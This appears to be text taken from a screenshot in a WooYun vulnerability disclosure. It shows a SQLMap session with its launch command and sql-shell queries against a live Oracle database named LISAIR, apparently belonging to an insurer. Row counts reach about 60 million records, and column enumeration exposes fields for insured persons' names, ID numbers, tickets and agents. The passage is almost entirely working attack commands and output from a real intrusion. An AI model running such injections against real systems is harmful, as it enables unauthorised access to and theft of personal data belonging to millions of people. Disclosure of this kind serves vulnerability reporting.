 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --risk 3 --level 3 --db...
select count(*) from SLCCONT:    '2893528'
sql-shell> select count(*) from QLCCONT
[13:52:22] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom QLCCONT'
select count(*) from QLCCONT:    '60205473'
sql-shell> select * from QLCCONT where rownum <20
[13:55:00] [INFO] fetching SQL SELECT statement query output: 'select * from QLC
CONT where rownum <20'
[13:55:00] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[13:55:00] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[13:55:00] [INFO] fetching current database
[13:55:00] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[13:55:00] [INFO] fetching columns for table 'QLCCONT' in database 'LISAIR'
[13:55:00] [INFO] the SQL query used returns 72 entries
[13:55:01] [INFO] retrieved: "SERIALNO","VARCHAR2"
[13:55:01] [INFO] retrieved: "CONTNO","VARCHAR2"
[13:55:02] [INFO] retrieved: "DATASRC","VARCHAR2"
[13:55:02] [INFO] retrieved: "PRTNO","VARCHAR2"
[13:55:02] [INFO] retrieved: "INSUREDNAME","VARCHAR2"
[13:55:02] [INFO] retrieved: "INSUREDIDNO","VARCHAR2"
[13:55:03] [INFO] retrieved: "INSUREDIDTYPE","VARCHAR2"
[13:55:03] [INFO] retrieved: "IDTYPENAME","VARCHAR2"
[13:55:03] [INFO] retrieved: "APPNTNAME","VARCHAR2"
[13:55:03] [INFO] retrieved: "APPNTIDNO","VARCHAR2"
[13:55:03] [INFO] retrieved: "APPNTIDTYPE","VARCHAR2"
[13:55:04] [INFO] retrieved: "APPNTIDTYPENAME","VARCHAR2"
[13:55:04] [INFO] retrieved: "TICKETNO","VARCHAR2"
[13:55:04] [INFO] retrieved: "JOURNEYNO","VARCHAR2"
[13:55:04] [INFO] retrieved: "JOURNEYDATE","DATE"
[13:55:04] [INFO] retrieved: "JOURNEYTIME","VARCHAR2"
[13:55:04] [INFO] retrieved: "AGENTCODE","VARCHAR2"
[13:55:05] [INFO] retrieved: "AGENTNAME","VARCHAR2"
[13:55:05] [INFO] retrieved: "AGENTCOM","VARCHAR2"
[13:55:05] [INFO] retrieved: "AGENTCOMNAME","VARCHAR2"
[13:55:05] [INFO] retrieved: "MANAGECOM","VARCHAR2"
[13:55:05] [INFO] retrieved: "MANAGECOMNAME","VARCHAR2"
[13:55:05] [INFO] retrieved: "RISKTYPE","VARCHAR2"
[13:55:06] [INFO] retrieved: "RISKCODE","VARCHAR2"
[13:55:06] [INFO] retrieved: "RISKNAME","VARCHAR2"
www.wooyun.org